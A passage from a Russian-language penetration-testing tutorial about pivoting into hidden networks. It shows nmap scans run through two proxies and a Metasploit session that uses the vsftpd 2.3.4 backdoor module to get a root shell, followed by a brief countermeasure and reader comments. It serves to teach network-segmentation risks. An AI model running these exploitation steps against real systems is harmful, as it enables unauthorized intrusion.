Completed Connect Scan at 05:54, 1.37s elapsed (4 total ports)

Initiating Service scan at 05:54

Scanning 4 services on 8.8.8.9

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK

Completed Service scan at 05:54, 11.09s elapsed (4 services on 1 host)

NSE: Script scanning 8.8.8.9.

NSE: Starting runlevel 1 (of 2) scan.

Initiating NSE at 05:54

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK

|D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK

Completed NSE at 05:54, 1.71s elapsed

NSE: Starting runlevel 2 (of 2) scan.

Initiating NSE at 05:54

Completed NSE at 05:54, 0.00s elapsed

Nmap scan report for 8.8.8.9

Host is up, received user-set (0.41s latency).

Scanned

PORT STATE SERVICE REASON VERSION

21/tcp open ftp syn-ack vsftpd 2.3.4

22/tcp open ssh syn-ack OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

23/tcp open telnet syn-ack Linux telnetd

80/tcp open http syn-ack Apache httpd 2.2.8 ((Ubuntu) DAV/2)

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds

root@kali:~#Как видите, пакеты проходят через два прокси-сервера и, в конечном счете, достигают цели.

В результате сканирования можно обнаружить уязвимую версию vsftpd на хосте 8.8.8.9. Выполним следующие шаги, чтобы скомпрометировать цель:

msf >

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 21 yes The target port

Exploit target:

Id Name

-- ----

0 Automatic

msf exploit(vsftpd_234_backdoor) > set rhost 8.8.8.9

rhost => 8.8.8.9

msf exploit(vsftpd_234_backdoor) > run

[*] 8.8.8.9:21 - Banner: 220 (vsFTPd 2.3.4)

[*] 8.8.8.9:21 - USER: 331 Please specify the password.

[+] 8.8.8.9:21 - Backdoor service has been spawned, handling...

[+] 8.8.8.9:21 - UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 4 opened (Local Pipe -> Remote Pipe)

pwd

/

id

uid=0(root) gid=0(root)

ifconfig

eth0 Link encap:Ethernet HWaddr 08:00:27:56:f1:7c

inet addr:8.8.8.9 Bcast:8.8.8.255 Mask:255.255.255.0

inet6 addr: fe80::a00:27ff:fe56:f17c/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:10843 errors:0 dropped:0 overruns:0 frame:0

TX packets:2779 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:1081842 (1.0 MB) TX bytes:661455 (645.9 KB)

Base address:0xd010 Memory:f0000000-f0020000

lo Link encap:Local Loopback

inet addr:127.0.0.1 Mask:255.0.0.0

inet6 addr: ::1/128 Scope:Host

UP LOOPBACK RUNNING MTU:16436 Metric:1

RX packets:18161 errors:0 dropped:0 overruns:0 frame:0

TX packets:18161 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:0

RX bytes:5307479 (5.0 MB) TX bytes:5307479 (5.0 MB)Меры противодействия

Незащищенные хосты, имеющие два сетевых интерфейса, среди которых один доступен из DMZ, должны быть удалены из сетевой инфраструктуры. Хосты, находящиеся в DMZ должны быть доступны только из DMZ.

Заключение

Атакующий обнаружил две скрытые сети в результате следующих шагов:

- Атакующий получил доступ к машине RD, которая находилась в той же сети, что и атакующий.

- Было обнаружено, что хост RD имеет два сетевых интерфейса и имеет доступ в скрытую сеть.

- Атакующий определил правило маршрутизации при помощи post-модуля Metasploit autoroute.

- Проведено ARP и NMAP сканирование сет 7.7.7.0/24 и была обнаружена машина JC.

- JC имела две публичные уязвимости: Easy File Share и MS08-067.

- Успешная эксплуатация MS08-067 позволила атакующему получить доступ к машине 7.7.7.20

- В результате сбора информации, оказалось, что машина JC также имеет два сетевых интерфейса и имеет доступ во вторую скрытую сеть.

- Второй правило маршрутизации было определено через сессию метерпретера на хосте JC (7.7.7.20).

- Было проведено ARP и NMAP сканирование в отношении сети 8.8.8.0/24.

- В результате сканирования был обнаружен уязвимый сервис vsftp на машине 8.8.8.9 (имя хоста SK).

- Машина SK была скомпрометирована.

Таким образом, атакующий, имея доступ лишь к одной сети, через серию атак, сумел скомпрометировать хост, находящийся далеко в глубине корпоративной сети за защищенным сетевым периметром.

В качестве тренировочной площадки рекомендуем использовать лаборатории тестирования на проникновение.

Комментарии (7)

yosemity

12.04.2017 01:28Честно пытаюсь вникнуть, но не понимаю исходных данных.

Сетевая изоляция будет бесполезна в случае, если мы скомпрометируем узел сети, имеющий доступ во все изолированные подсети.

Логично.

Как видно на схеме выше, устройство в центре имеет два сетевых интерфейса

Статья о том, как не нужно делать DMZ?

yosemity

12.04.2017 01:43А, ага, дочитал.

Меры противодействия:

«не делайте так».

Сами же пишете в конце «Хосты, находящиеся в DMZ должны быть доступны только из DMZ.». Ну да, всё, что было в Вегасе, остается в Вегасе. Любая другая схема ДМЗ вообще противоречит концепции демилитаризованной зоны и таковой не будет являться. В нормальной DMZ хосты еще и друг от друга изолированы. В проведенной атаке, имхо, ДМЗ притянута за уши и суть статьи не в этом.

aGGre55or

18.04.2017 23:16Вовсе нет. Рискну предположить что в 99% корпоративных сетей существуют компьютеры находящиеся в DMZ и имеющие 2 и более интерфейсов. Либо потому что так «исторически сложилось», либо потому что «решать проблему надо было здесь и сейчас, а потом оставили, всё равно никто не знает». С вариациями типа у нас по SMS поднимается линк, мы хитрые. Это практика: безопасность приносит слишком много проблем, чтобы после возведения стен в них не крутили дырки. Конечно, выбирая между дать доступ или быть уволенным человек даст доступ. Поэтому в 99% корпоративных сетей это есть, я исключений не видел практически. Всё равно же никто не знает)))

yosemity

19.04.2017 00:50Вовсе нет

И как это противоречит тому, что я написал? Если у 99%, по вашему, (с чем я категорически не согласен) ДМЗ — не ДМЗ, то ССЗБ.

OlegZH

12.04.2017 09:41А можно будет потом (как-нибудь, когда у меня возникнет возможность к ней обратиться) внимательно прочитать эту статью и запросить подробные комментарии, чтобы понять все детали?

Для меня тема безопасности — тёмный лес, а разобраться надо. А то пока это всё выглядит очень страшно. Получается, что можно делать всё, что угодно. Хотя, многое предотвращается простой внимательностью системного администратора.

Но, неужели, никто не подумал обо всём этом заранее и не попытался встроить в технологию какую-то защиту или не не придумал непреодолимый протокол, выполнение которого гарантирует определённый уровень безопасности? С точки зрения дилетанта, кажется, что сеть должна конфигурироваться под определённую задачу таким образом, чтобы никто не мог даже попытаться обратиться к определённом узлу. А то очень страшно читать примеры команд: кто же в здравом уме дал возможность удалённому пользователю что-то там сканировать?!!!

Alexsandr_SE

12.04.2017 16:28+1Есть случаи когда машина соединена с несколькими сетями. никуда от этого не уйти. Или ставить отдельные компьютера/принтера… и флешки между ними или соединены в несколько сетей.

cyber_genius

Толковая статья, спасибо. Хорошо бы ещё написали reverse_tcp с использованием VPN.